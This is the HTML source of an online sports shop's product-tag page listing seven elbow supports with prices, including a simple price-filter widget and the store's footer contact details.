<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19779"><a href="https://salernosdeportes.com/product-category/juguetes">Juguetes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://salernosdeportes.com/product-category/sale/">Sale</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item wc-menu-item  ">
					<a href="https://salernosdeportes.com/cart/" class="cart-contents shopping-cart has-svg-icon" title="Ver su carrito de compras"><span class="gp-icon shopping-cart">
				<svg viewBox="0 0 576 512" aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em">
				<path fill="none" d="M0 0h576v512H0z"/>
				<path d="M181.54 409.6c-29.249 0-52.914 23.04-52.914 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2zM22 0v51.2h53.18l95.725 194.304-35.897 62.464C115.598 342.272 141.124 384 181.54 384h319.08v-51.2h-319.08l29.249-51.2h198.096c19.943 0 37.492-10.496 46.533-26.368L550.61 89.088c9.838-16.896-2.925-37.888-23.133-37.888H133.944L108.95 0H22zm425.442 409.6c-29.25 0-52.915 23.04-52.915 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2z"/>
			</svg>
			</span><span class="number-of-items no-items">0</span><span class="amount"></span></a>		<div id="wc-mini-cart" class="wc-mini-cart" aria-hidden="true">
			<div class="inside-wc-mini-cart">
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	
				</span>
<a class="gp-user-icon" href="https://salernosdeportes.com/my-account/">
<svg width="24" height="24" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="16" cy="10.5" r="3.5" stroke="currentColor" stroke-width="2" fill="none"></circle>
    <path fill-rule="evenodd" clip-rule="evenodd" stroke="currentColor"
        d="M11.5 18.5H20.5C21.8807 18.5 23 19.6193 23 21V25.5H25V21C25 18.5147 22.9853 16.5 20.5 16.5H11.5C9.01472 16.5 7 18.5147 7 21V25.5H9V21C9 19.6193 10.1193 18.5 11.5 18.5Z">
    </path>
</svg>
</a>

	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Abrir búsqueda" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div class="content-area" id="primary">
			<main class="site-main" id="main">
								<div class="woocommerce-archive-wrapper">
					<div class="inside-article">
												<div class="entry-content" itemprop="text">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://salernosdeportes.com">Inicio</a>&nbsp;&#47;&nbsp;Productos etiquetados &ldquo;codera&rdquo;</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">codera</h1>
	
	</header>
<div id="wc-column-container" class="wc-columns-container wc-columns-4 wc-tablet-columns-2 wc-mobile-columns-2"><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Mostrando los 7 resultados<span class="screen-reader-text">Ordenado por los últimos</span></p>
<ul class="products columns-4">
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-22079 status-publish first instock product_cat-coderas-y-munequeras product_tag-accesorio product_tag-codera product_tag-elastizada product_tag-entrenamiento product_tag-gym product_tag-proteccion product_tag-rehabilitacion has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://salernosdeportes.com/product/codera-rinat-arm-adulto/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2025/09/Codera-Arm-Guard-Inf-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Codera Rinat Arm Adulto" decoding="async" fetchpriority="high" srcset="https://salernosdeportes.com/wp-content/uploads/2025/09/Codera-Arm-Guard-Inf-400x400.png 400w, https://salernosdeportes.com/wp-content/uploads/2025/09/Codera-Arm-Guard-Inf-100x100.png 100w, https://salernosdeportes.com/wp-content/uploads/2025/09/Codera-Arm-Guard-Inf-300x300.png 300w, https://salernosdeportes.com/wp-content/uploads/2025/09/Codera-Arm-Guard-Inf-1024x1024.png 1024w, https://salernosdeportes.com/wp-content/uploads/2025/09/Codera-Arm-Guard-Inf-150x150.png 150w, https://salernosdeportes.com/wp-content/uploads/2025/09/Codera-Arm-Guard-Inf-768x768.png 768w, https://salernosdeportes.com/wp-content/uploads/2025/09/Codera-Arm-Guard-Inf-640x640.png 640w, https://salernosdeportes.com/wp-content/uploads/2025/09/Codera-Arm-Guard-Inf-85x85.png 85w, https://salernosdeportes.com/wp-content/uploads/2025/09/Codera-Arm-Guard-Inf-32x32.png 32w, https://salernosdeportes.com/wp-content/uploads/2025/09/Codera-Arm-Guard-Inf.png 1200w" sizes="(max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Codera Rinat Arm Adulto</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.990</bdi></span></span>
</a><a href="https://salernosdeportes.com/product/codera-rinat-arm-adulto/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22079" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="22079" data-product_sku="cdr-001ad" aria-label="Elige las opciones para &ldquo;Codera Rinat Arm Adulto&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22079" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</li>
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-22076 status-publish instock product_cat-coderas-y-munequeras product_tag-accesorio product_tag-codera product_tag-elastizada product_tag-entrenamiento product_tag-gym product_tag-proteccion product_tag-rehabilitacion has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://salernosdeportes.com/product/codera-rinat-arm-infantil/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2025/09/Codera-Arm-Guard-Inf-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Codera Rinat Arm Infantil" decoding="async" srcset="https://salernosdeportes.com/wp-content/uploads/2025/09/Codera-Arm-Guard-Inf-400x400.png 400w, https://salernosdeportes.com/wp-content/uploads/2025/09/Codera-Arm-Guard-Inf-100x100.png 100w, https://salernosdeportes.com/wp-content/uploads/2025/09/Codera-Arm-Guard-Inf-300x300.png 300w, https://salernosdeportes.com/wp-content/uploads/2025/09/Codera-Arm-Guard-Inf-1024x1024.png 1024w, https://salernosdeportes.com/wp-content/uploads/2025/09/Codera-Arm-Guard-Inf-150x150.png 150w, https://salernosdeportes.com/wp-content/uploads/2025/09/Codera-Arm-Guard-Inf-768x768.png 768w, https://salernosdeportes.com/wp-content/uploads/2025/09/Codera-Arm-Guard-Inf-640x640.png 640w, https://salernosdeportes.com/wp-content/uploads/2025/09/Codera-Arm-Guard-Inf-85x85.png 85w, https://salernosdeportes.com/wp-content/uploads/2025/09/Codera-Arm-Guard-Inf-32x32.png 32w, https://salernosdeportes.com/wp-content/uploads/2025/09/Codera-Arm-Guard-Inf.png 1200w" sizes="(max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Codera Rinat Arm Infantil</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.690</bdi></span></span>
</a><a href="https://salernosdeportes.com/product/codera-rinat-arm-infantil/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22076" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="22076" data-product_sku="cdr-001inf" aria-label="Elige las opciones para &ldquo;Codera Rinat Arm Infantil&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22076" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</li>
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-21247 status-publish instock product_cat-coderas-y-munequeras product_tag-accesorio product_tag-codera product_tag-elastizada product_tag-entrenamiento product_tag-gym product_tag-proteccion product_tag-rehabilitacion has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://salernosdeportes.com/product/codera-elastica-deportiva/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2025/02/D_NQ_NP_2X_754258-MLU75708339023_042024-F-400x400.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Codera Elástica Deportiva" decoding="async" srcset="https://salernosdeportes.com/wp-content/uploads/2025/02/D_NQ_NP_2X_754258-MLU75708339023_042024-F-400x400.webp 400w, https://salernosdeportes.com/wp-content/uploads/2025/02/D_NQ_NP_2X_754258-MLU75708339023_042024-F-100x100.webp 100w, https://salernosdeportes.com/wp-content/uploads/2025/02/D_NQ_NP_2X_754258-MLU75708339023_042024-F-150x150.webp 150w, https://salernosdeportes.com/wp-content/uploads/2025/02/D_NQ_NP_2X_754258-MLU75708339023_042024-F-85x85.webp 85w, https://salernosdeportes.com/wp-content/uploads/2025/02/D_NQ_NP_2X_754258-MLU75708339023_042024-F-32x32.webp 32w" sizes="(max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Codera Elástica Deportiva</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>290</bdi></span></span>
</a><a href="/product-tag/codera/?add-to-cart=21247" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21247" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21247" data-product_sku="SKU 804" aria-label="Añadir al carrito: &ldquo;Codera Elástica Deportiva&rdquo;" rel="nofollow" data-success_message="«Codera Elástica Deportiva» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21247" class="screen-reader-text">
			</span>
</li>
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-11272 status-publish last instock product_cat-coderas-y-munequeras product_cat-deportes product_cat-medicinal product_cat-rugby product_cat-uncategorized product_tag-acolchonada product_tag-antebrazo product_tag-codera product_tag-media-manga product_tag-neopreno has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://salernosdeportes.com/product/codera-acolchonada-media-manga-par-de-neopreno-antebrazo-codo-de-tenista-tendinitis/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2022/11/CAEL-01-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Codera Acolchonada Media Manga Par de Neopreno Antebrazo Codo De Tenista Tendinitis" decoding="async" loading="lazy" srcset="https://salernosdeportes.com/wp-content/uploads/2022/11/CAEL-01-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2022/11/CAEL-01-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2022/11/CAEL-01-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2022/11/CAEL-01-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2022/11/CAEL-01-768x768.jpg 768w, https://salernosdeportes.com/wp-content/uploads/2022/11/CAEL-01-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2022/11/CAEL-01-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2022/11/CAEL-01-32x32.jpg 32w, https://salernosdeportes.com/wp-content/uploads/2022/11/CAEL-01.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Codera Acolchonada Media Manga Par de Neopreno Antebrazo Codo De Tenista Tendinitis</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>990</bdi></span></span>
</a><a href="https://salernosdeportes.com/product/codera-acolchonada-media-manga-par-de-neopreno-antebrazo-codo-de-tenista-tendinitis/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11272" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11272" data-product_sku="CAEL-01" aria-label="Elige las opciones para &ldquo;Codera Acolchonada Media Manga Par de Neopreno Antebrazo Codo De Tenista Tendinitis&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11272" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</li>
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-11269 status-publish first instock product_cat-coderas-y-munequeras product_cat-deportes product_cat-medicinal product_cat-rugby product_cat-uncategorized product_tag-codera product_tag-codo product_tag-neopreno product_tag-proteccion product_tag-weston has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://salernosdeportes.com/product/soporte-deportivo-para-codo-de-neopreno-weston-antebrazo-codo-de-tenista-tendinitis/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2022/11/NE-722-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Soporte Deportivo para Codo de Neopreno Weston Antebrazo Codo De Tenista Tendinitis" decoding="async" loading="lazy" srcset="https://salernosdeportes.com/wp-content/uploads/2022/11/NE-722-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2022/11/NE-722-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2022/11/NE-722-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2022/11/NE-722-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2022/11/NE-722-768x768.jpg 768w, https://salernosdeportes.com/wp-content/uploads/2022/11/NE-722-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2022/11/NE-722-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2022/11/NE-722-32x32.jpg 32w, https://salernosdeportes.com/wp-content/uploads/2022/11/NE-722.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Soporte Deportivo para Codo de Neopreno Weston Antebrazo Codo De Tenista Tendinitis</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>305</bdi></span></span>
</a><a href="https://salernosdeportes.com/product/soporte-deportivo-para-codo-de-neopreno-weston-antebrazo-codo-de-tenista-tendinitis/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11269" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11269" data-product_sku="NE 722" aria-label="Elige las opciones para &ldquo;Soporte Deportivo para Codo de Neopreno Weston Antebrazo Codo De Tenista Tendinitis&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11269" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</li>
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-10750 status-publish instock product_cat-coderas-y-munequeras product_cat-deportes product_cat-medicinal product_cat-rugby product_cat-uncategorized product_tag-codera product_tag-codo product_tag-elbow product_tag-lesiones product_tag-neopreno product_tag-proteccion has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://salernosdeportes.com/product/codera-neopreno-elbow-lesiones-leves-venda-protectora-codo-alivia-dolor-mejora-circulacion/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2022/10/NE-778-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Codera Neopreno Elbow Lesiones Leves Venda Protectora Codo Alivia Dolor Mejora Circulación" decoding="async" loading="lazy" srcset="https://salernosdeportes.com/wp-content/uploads/2022/10/NE-778-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2022/10/NE-778-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2022/10/NE-778-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2022/10/NE-778-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2022/10/NE-778-768x768.jpg 768w, https://salernosdeportes.com/wp-content/uploads/2022/10/NE-778-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2022/10/NE-778-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2022/10/NE-778-32x32.jpg 32w, https://salernosdeportes.com/wp-content/uploads/2022/10/NE-778.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Codera Neopreno Elbow Lesiones Leves Venda Protectora Codo Alivia Dolor Mejora Circulación</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>290</bdi></span></span>
</a><a href="/product-tag/codera/?add-to-cart=10750" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10750" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10750" data-product_sku="NE 778" aria-label="Añadir al carrito: &ldquo;Codera Neopreno Elbow Lesiones Leves Venda Protectora Codo Alivia Dolor Mejora Circulación&rdquo;" rel="nofollow" data-success_message="«Codera Neopreno Elbow Lesiones Leves Venda Protectora Codo Alivia Dolor Mejora Circulación» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10750" class="screen-reader-text">
			</span>
</li>
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-10749 status-publish instock product_cat-coderas-y-munequeras product_cat-deportes product_cat-medicinal product_cat-rugby product_cat-uncategorized product_cat-vendas product_tag-codera product_tag-codo product_tag-elastica product_tag-elbow product_tag-lesiones product_tag-proteccion has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://salernosdeportes.com/product/codera-elastica-elbow-lesiones-leves-venda-protectora-codo-alivia-dolor-mejora-circulacion/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2022/10/EL-0506-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Codera Elástica Elbow Lesiones Leves Venda Protectora Codo Alivia Dolor Mejora Circulación" decoding="async" loading="lazy" srcset="https://salernosdeportes.com/wp-content/uploads/2022/10/EL-0506-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2022/10/EL-0506-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2022/10/EL-0506-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2022/10/EL-0506-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2022/10/EL-0506-768x768.jpg 768w, https://salernosdeportes.com/wp-content/uploads/2022/10/EL-0506-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2022/10/EL-0506-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2022/10/EL-0506-32x32.jpg 32w, https://salernosdeportes.com/wp-content/uploads/2022/10/EL-0506.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Codera Elástica Elbow Lesiones Leves Venda Protectora Codo Alivia Dolor Mejora Circulación</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>205</bdi></span></span>
</a><a href="/product-tag/codera/?add-to-cart=10749" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10749" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10749" data-product_sku="EL0506" aria-label="Añadir al carrito: &ldquo;Codera Elástica Elbow Lesiones Leves Venda Protectora Codo Alivia Dolor Mejora Circulación&rdquo;" rel="nofollow" data-success_message="«Codera Elástica Elbow Lesiones Leves Venda Protectora Codo Alivia Dolor Mejora Circulación» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10749" class="screen-reader-text">
			</span>
</li>
</ul>
</div>						</div>
											</div>
				</div>
							</main>
		</div>
		<div class="widget-area sidebar is-left-sidebar" id="left-sidebar">
	<div class="inside-left-sidebar">
		<aside id="block-26" class="widget inner-padding widget_block"><p></p>
</aside><aside id="block-30" class="widget inner-padding widget_block"><p>    <div id="custom-price-filter" class="price-filter" style="margin-top:0;">
        <h4 style="margin-bottom:10px;">Filtrar por Precio</h4>
        <form method="get" action="">
            <div style="display:flex; gap:10px; align-items:center; margin-bottom:5px;">
                <label>Min: $<input type="number" id="min-price-input" name="min_price" value="0" min="0" style="width:70px;"></label>
                <label>Max: $<input type="number" id="max-price-input" name="max_price" value="63900" max="63900" style="width:70px;"></label>
            </div>
            <input type="range" id="min-price" min="0" max="63900" step="1" value="0" style="width:100%; margin-bottom:10px;">
            <input type="range" id="max-price" min="0" max="63900" step="1" value="63900" style="width:100%; margin-bottom:10px;">

            <button type="submit" style="
                width:100%;
                padding:8px;
                background-color:#000;
                color:#fff;
                border:none;
                border-radius:4px;
                cursor:pointer;
                font-weight:bold;
                transition: background-color 0.2s;
            " onmouseover="this.style.backgroundColor='#39B348'" onmouseout="this.style.backgroundColor='#000'">
                Filtrar
            </button>
        </form>
    </div>

    <style>
    #custom-price-filter input[type="range"] {
        -webkit-appearance:none;
        height:6px;
        background:#ddd;
        border-radius:3px;
        outline:none;
    }
    #custom-price-filter input[type="range"]::-webkit-slider-thumb {
        -webkit-appearance:none;
        width:16px;
        height:16px;
        background:#000;
        border-radius:50%;
        cursor:pointer;
        transition: background 0.2s;
    }
    #custom-price-filter input[type="range"]::-webkit-slider-thumb:hover {
        background:#39B348;
    }
    #custom-price-filter input[type="range"]::-moz-range-thumb {
        width:16px;
        height:16px;
        background:#000;
        border-radius:50%;
        cursor:pointer;
        transition: background 0.2s;
    }
    #custom-price-filter input[type="range"]::-moz-range-thumb:hover {
        background:#39B348;
    }
		
		/* Inputs de precio más elegantes y anchos */
#custom-price-filter input[type="number"] {
    width: 80px;           /* Aumenta el ancho para más cifras */
    padding: 4px 6px;      /* Padding interno para que se vea cómodo */
    border: 1px solid #ccc; /* Borde gris claro */
    border-radius: 4px;    /* Bordes redondeados */
    text-align: right;     /* Números alineados a la derecha */
    font-size: 14px;       /* Tamaño de fuente legible */
    box-sizing: border-box; /* Evita que se corte el contenido */
    transition: border-color 0.2s, box-shadow 0.2s;
}

/* Hover y focus para inputs */
#custom-price-filter input[type="number"]:focus {
    border-color: #39B348; /* Color verde al enfocar */
    box-shadow: 0 0 3px #39B348;
    outline: none;
}

    </style>

    <script>
    document.addEventListener('DOMContentLoaded', function(){
        const minSlider = document.getElementById('min-price');
        const maxSlider = document.getElementById('max-price');
        const minInput = document.getElementById('min-price-input');
        const maxInput = document.getElementById('max-price-input');

        // Sincronizar slider -> input
        minSlider.addEventListener('input', function(){
            minInput.value = minSlider.value;
            if(parseFloat(minSlider.value) > parseFloat(maxSlider.value)){
                maxSlider.value = minSlider.value;
                maxInput.value = minSlider.value;
            }
        });
        maxSlider.addEventListener('input', function(){
            maxInput.value = maxSlider.value;
            if(parseFloat(maxSlider.value) < parseFloat(minSlider.value)){
                minSlider.value = maxSlider.value;
                minInput.value = maxSlider.value;
            }
        });

        // Sincronizar input -> slider
        minInput.addEventListener('input', function(){
            let val = parseFloat(minInput.value);
            if(val < 0) val = 0;
            if(val > parseFloat(maxSlider.value)) val = parseFloat(maxSlider.value);
            minSlider.value = val;
            minInput.value = val;
        });
        maxInput.addEventListener('input', function(){
            let val = parseFloat(maxInput.value);
            const maxLimit = parseFloat(maxSlider.max);
            if(val > maxLimit) val = maxLimit;
            if(val < parseFloat(minSlider.value)) val = parseFloat(minSlider.value);
            maxSlider.value = val;
            maxInput.value = val;
        });
    });
    </script>
    </p>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-27a71bf7"><p class="uagb-heading-text"><strong>Horario</strong></p></div>
</aside><aside id="block-6" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-23e642e3"><p class="uagb-heading-text">Lunes a Sábados de 10:00 a 19:00 horas</p></div>
</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-8" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-405af169"><p class="uagb-heading-text"><strong>Dirección</strong></p></div>
</aside><aside id="block-10" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-69cc9883"><p class="uagb-heading-text"><a href="https://maps.app.goo.gl/FN4tJdQMGRdJyaCf6" target="_blank" rel="noreferrer noopener">Avenida Pérez Butler Manzana 77 Solar 1<br>Esquina Océano Pacífico<br>El Pinar, Ciudad de la Costa - Canelones</a></p></div>
</aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-12" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-aa61a937"><p class="uagb-heading-text"><strong>Contacto</strong></p></div>
</aside><aside id="block-14" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-7bd6cd00"><p class="uagb-heading-text"><a href="https://wa.me/59893862720" target="_blank" rel="noreferrer noopener">093 862 720</a> - <a href="tel:26989414">26989414</a><br><a href="mailto:ventas@salernosdeportes.com">ventas@salernosdeportes.com</a></p></div>
</aside><aside id="block-17" class="widget inner-padding widget_block">
<ul class="wp-block-social-links has-icon-color is-style-logos-only is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:var(--base-3);" class="wp-social-link wp-social-link-facebook has-base-3-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/salernosdeportes" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

